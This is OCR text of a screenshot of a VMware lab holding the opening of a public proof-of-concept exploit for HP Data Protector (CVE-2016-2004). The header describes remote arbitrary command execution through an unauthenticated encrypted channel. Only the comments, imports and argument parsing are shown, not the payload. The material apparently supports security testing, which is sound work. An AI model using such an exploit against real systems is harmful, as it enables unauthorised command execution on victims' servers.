 PC1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Templates
TEMPLATE_windows_server-2016
TEMPLATE_Mac-OSX-Yosemite
TEMPLATE_windows-xp-pro
TEMPLATE_windows-2012-R2
TEMPLATE_windows-2012
TEMPLATE_windows-2008-x64
TEMPLATE_windows-2008-R2
TEMPLATE_windows-2003-R2-ENT
TEMPLATE_windows-server-2000
TEMPLATE_windows-10-ENT
TEMPLATE_windows-8.1-ENT
TEMPLATE_windows-7-pro-nl
TEMPLATE_windows-7-ent-EN
DC01
TEST-PC
MGMT
PC1
WIN81PC
WIN10-PC
kali-x86
Mac-OSX-Yosemite
nessusPVS
Dataprotector
Shared VMs
Home DC01 MGMT Dataprotector kali-x86 PC1
encrypted-dataprotector.py - C:\Python279\encrypted-dataprotector.py (2.7.9)
File Edit Format Run Options Windows Help
#!/usr/bin/python
#
# Exploit Title: Data Protector Encrypted Communications
# Date: 26-05-2016
# Exploit Author: Ian Lovering
# Vendor Homepage: http://www8.hp.com/uk/en/software-solutions/data-protector-backup-recovery-software/
# Version: A.09.00 and earlier
# Tested on: Windows Server 2008
# CVE : CVE-2016-2004
#
# This proof of concept demonstrates that enabling encrypted control communication on
# Data Protector agents does not provide any additional security.
# As is provides no authentication it is not a viable workaround to prevent the
# exploitation of well known Data Protector issues such as cve-2014-2623
#
# This exploit establishes and unauthenticated encrypted communication channel to
# a Data Protector Agent and uses a well known unencrypted Data Protector vulnerability
# to run arbitrary commands on the target.
# Tested on Kali Linux 2 with python 2.7.9
# Tested against Data Protector A.09.00 (Internal Build version 88) with encrypted control
# communication enabled.
# All other Data Protector settings are default.
# Tested against Data Protector agent running on Windows 2008 R2
# Also tested against Data Protector A.07
#
# encrypted-dataprotector.py -e <ipaddress>
#
# By default runs ipconfig on the target.
# Can take a little while to return. Have patience ;)
#
# CVE-2016-2004
import socket
import ssl
import time
import struct
import argparse
parser = argparse.ArgumentParser(prog='test-encrypt.py')
parser.add_argument('-e', '--encrypt', dest='encrypt', action='store_true')
parser.add_argument('-p', '--port', type=int)
parser.add_argument('-c', '--command')
parser.add_argument('ipaddress')
parser.set_defaults(encrypt=False,port=5555)
args = parser.parse_args()
HOST = args.ipaddress
Ln: 1 Col: 0
21:18
14/06/2016
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
NLD
21:18
14/06/2016